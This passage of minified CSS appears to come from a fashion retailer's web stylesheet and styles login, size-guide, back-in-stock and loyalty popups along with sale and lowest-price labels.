0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-product-tile .b-price__regular{font-size:.6875rem}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem 